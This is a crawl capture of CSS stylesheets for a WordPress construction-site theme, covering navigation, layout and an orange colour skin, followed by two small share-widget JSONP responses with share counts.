    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}

@media( max-width: 480px ){
	ul.products li { width: 100%; }
}



.content-sidebar {
    display: inline-block;
    vertical-align: top;
    width: 70%
}

.entry-header .entry-title .h2:before {
    background: #fff;
    margin-bottom: 0;
}

@media (min-width: 768px) {

.vc_col-sm-3 {
    margin-left: 1%;
    margin-top: 10px;
    width: 26%;
}

@media (min-width: 768px) {

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
    display: inline-block;
    vertical-align: top;
}

.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7
body_size: 2398
content:
body.skin_orange #magic-line,
body.skin_orange h1:before,
body.skin_orange .h1:before,
body.skin_orange h2:before,
body.skin_orange .h2:before,
body.skin_orange h3:before,
body.skin_orange .h3:before,
body.skin_orange h4:before,
body.skin_orange .h4:before,
body.skin_orange h5:before,
body.skin_orange .h5:before,
body.skin_orange h6:before,
body.skin_orange .h6:before,
body.skin_orange .button,
body.skin_orange .form-submit .submit,
body.skin_orange .button.white:hover,
body.skin_orange .button.white:active,
body.skin_orange .button.white:focus,
body.skin_orange .button.grey:hover,
body.skin_orange .button.grey:active,
body.skin_orange .button.grey:focus,
body.skin_orange .button_3d span,
body.skin_orange .button_3d.white span::before,
body.skin_orange .button_3d.white:hover span::before,
body.skin_orange .button_3d.white:focus span::before,
body.skin_orange .slider_line,
body.skin_orange .entry-header,
body.skin_orange .projects_tabs h2:before,
body.skin_orange .footer_widgets .widget_title h4:before,
body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .slick-dots li.slick-active button,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_filter ul li.active a,
body.skin_orange .project_grid .project .view_more:hover,
body.skin_orange .project_grid .project .view_more:active,
body.skin_orange .project_grid .project .view_more:focus,
body.skin_orange .projects_carousel .project .view_more:hover,
body.skin_orange .projects_carousel .project .view_more:active,
body.skin_orange .projects_carousel .project .view_more:focus,
body.skin_orange .our_partners > ul > li:hover .text h5:before,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .widget_recent_entries li:hover:before,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .page_404 .button:hover,
body.skin_orange .vc_call_to_action,
body.skin_orange .vc_custom_heading > *:before,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before,
body.skin_orange .vc_btn-orange,
body.skin_orange a.vc_btn-orange,
body.skin_orange button.vc_btn-orange,
body.skin_orange .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .woocommerce-tabs:before,
body.skin_orange .woocommerce .quantity_actions span:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange.woocommerce form.woocommerce-product-search:hover:before,
body.skin_orange.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange #frontend_customizer_button,
body.skin_orange .customizer_reset_button:hover,
body.skin_orange .widget.widget_calendar #today,
body.skin_orange .widget.widget_recent_comments ul li:hover:before,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover,
body.skin_orange .vacancy_table th.headerSortDown,
body.skin_orange .vacancy_table th.headerSortUp,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before,
body.skin_orange .widget_search button[type="submit"]:hover,
body.skin_orange .select2-container--default .select2-results__option--highlighted[aria-selected],
body.skin_orange.woocommerce .quantity_actions span:hover,
body.skin_orange .ls-l.layer_line,
body.skin_orange .button.dark:hover,
body.skin_orange .button.dark:active,
body.skin_orange .button.dark:focus,
body.skin_orange .top_bar_info_switcher .active,
body.skin_orange .top_bar_info_switcher ul
{
    background-color: #f7963f;
}

body.skin_orange a:hover,
body.skin_orange a:active,
body.skin_orange a:focus,
body.skin_orange .icon_text .icon,
body.skin_orange mark,
body.skin_orange .header_socials a:hover,
body.skin_orange .icon_text .icon,
body.skin_orange .entry-header .entry-title-right .button.cart_link .fa,
body.skin_orange .info_box ul li:before,
body.skin_orange .text_block ul li:before,
body.skin_orange .comment-info ul li:before,
body.skin_orange .wpb_content_element ul li:before,
body.skin_orange .projects_tabs .tabs a:hover,
body.skin_orange .projects_tabs .tabs a.active,
body.skin_orange .icon_box .icon,
body.skin_orange .stats_counter .icon,
body.skin_orange .posts_grid .sticky h4 a,
body.skin_orange .posts_grid .post_date .fa,
body.skin_orange .prev_next_post a:hover,
body.skin_orange .wpb_gallery_slidesslick_slider_2.slider_main .slider_info span,
body.skin_orange .widget_pages.vc_widgets li a:hover,
body.skin_orange .widget_pages.vc_widgets li.current_page_item a,
body.skin_orange .our_partners .text h5 a:hover,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .stm_post_details .comments_num .fa,
body.skin_orange ul.comment-list .comment .comment-meta a:hover,
body.skin_orange .comment-awaiting-moderation,
body.skin_orange .vc_call_to_action a.vc_btn:after,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
body.skin_orange .wpb_wrapper .widget_contacts .icon,
body.skin_orange .vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover,
body.skin_orange .vc_gitem-post-data-source-post_date:before,
body.skin_orange ul.products .added_to_cart:before,
body.skin_orange ul.products .added_to_cart:hover,
body.skin_orange.woocommerce-page p.stars a,
body.skin_orange .woocommerce .shop_table.cart td.product-remove a:hover,
body.skin_orange .woocommerce .shop_table.cart td.product-name a:hover,
body.skin_orange .widget_shopping_cart .cart_list li a.remove:hover,
body.skin_orange .widget_product_categories > ul > li:before,
body.skin_orange .widget_product_categories > ul > li > a:hover,
body.skin_orange.woocommerce .product_list_widget a:hover,
body.skin_orange.woocommerce .product_list_widget .product-title:hover,
body.skin_orange .widget.widget_nav_menu .menu > li > a:hover,
body.skin_orange .widget.widget_nav_menu.footer_widgets .menu > li > a:hover,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow,
body.skin_orange .widget.footer_widgets ul li:before,
body.skin_orange .info_box .read_more:hover,
body.skin_orange .projects_tabs h2 a:hover,
body.skin_orange .vc_custom_heading a:hover,
body.skin_orange #stm_wpml_lang_switcher li a:hover,
body.skin_orange .vacancy_table th:hover:after,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .wpb_content_element ul.style_1 li:before,
body.skin_orange ul.style_1 li:before,
body.skin_orange .wpb_content_element ul.style_2 li:before,
body.skin_orange ul.style_2 li:before,
body.skin_orange .wpb_content_element ul.style_3 li:before,
body.skin_orange ul.style_3 li:before,
body.skin_orange .wpb_content_element ul.style_4 li:before,
body.skin_orange ul.style_4 li:before,
body.skin_orange .wpb_content_element ul.style_5 li:before,
body.skin_orange ul.style_5 li:before,
body.skin_orange .pricing-table_content ul li:before,
body.skin_orange .project_grid_filter ul li a:hover,
body.skin_orange.header_style_2 .header_socials a:hover,
body.skin_orange.header_style_2 .breadcrumbs .current,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange .top_bar .top_bar_socials a:hover,
body.skin_orange.header_style_transparent .breadcrumbs .current,
body.skin_orange .button.bordered:hover,
body.skin_orange .top_bar .top_bar_info li .fa
{
    color: #f7963f;
}

body.skin_orange .project_grid_switcher:hover{
    color: #f7963f !important;
}

body.skin_orange blockquote,
body.skin_orange .widget_services li.active:before,
body.skin_orange .widget_pages.vc_widgets li:before,
body.skin_orange .widget_categories li:before,
body.skin_orange .wpb_content_element .widget_categories li:before,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after,
body.skin_orange.woocommerce .myaccount_user
{
    border-left-color: #f7963f;
}

body.skin_orange .icon_button i,
body.skin_orange .company_history_header .year,
body.skin_orange #frontend_customizer_button:before{
    border-right-color: #f7963f;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #f7963f;
}

body.skin_orange.woocommerce ul.cart_list li:last-child{
    border-bottom-color: #f7963f;
}

body.skin_orange .project_info.style_2,
body.skin_orange .widget_pages.vc_widgets,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_switcher:hover,
body.skin_orange .our_partners > ul > li:hover .logo,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .button.bordered:hover
{
    border-color: #f7963f;
}

body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover
{
    border-color: #f7963f !important;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body.skin_orange .button.button-outline{
    border: 2px solid #cdcdcd;
    background-color: transparent;
    color: #cdcdcd;
}

body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover{
    color: #ffffff;
}

body.skin_orange ul.products .star-rating span,
body.skin_orange.woocommerce .product_list_widget li .star-rating span,
body.skin_orange .woocommerce-product-rating .star-rating span
{
    background-image: url("../images/star_enabled_orange.png");
}

body.skin_orange .button:hover,
body.skin_orange .button:active,
body.skin_orange .button:focus,
body.skin_orange .form-submit .submit:hover,
body.skin_orange .form-submit .submit:active,
body.skin_orange .form-submit .submit:focus{
    background: #777;
    color: #fff;
}

body.skin_orange .button_3d.white span{
    background: #fff;
}

body.skin_orange .breadcrumbs a:hover{
    color: #333;
}

body.skin_orange .icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

body.skin_orange .icon_button.skype a:hover i,
body.skin_orange .icon_button.skype a i,
body.skin_orange .icon_button a:hover i{
    border-color: #fff;
}

body.skin_orange .icon_button a:hover,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .project_grid_filter ul li.active a:hover{
    color: #fff;
}

body.skin_orange .vacancy_table th.headerSortDown:after,
body.skin_orange .vacancy_table th.headerSortUp:after,
body.skin_orange .vacancy_table th.headerSortDown:hover:after,
body.skin_orange .vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

body.skin_orange.header_style_2 .entry-header{
    background: none;
}

body.skin_orange.header_style_transparent .entry-header{
    background: none;
}

body.skin_orange .button.white{
    background: #fff;
}

body.skin_orange .button.white.bordered{
    background: none;
}

body.skin_orange .button.dark{
    background: #333;
}

body.skin_orange .top_bar_info_switcher li a:hover{
    color: #fff;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768670574357407
body_size: 397
content:
cb__utl_cb_share_1768670574357407('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGb3RsaWNoaWUtYmFsa29uYS1vdC1sb2R6aGlpJTJGJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768670575414997
body_size: 306
content:
callback__utl_cb_share_1768670575414997([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"tw":3,"vk":1,"wh":2,"vb":2},
    "forceUpdate": ["vk","fb","ok","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fotlichie-balkona-ot-lodzhii%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fotlichie-balkona-ot-lodzhii%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])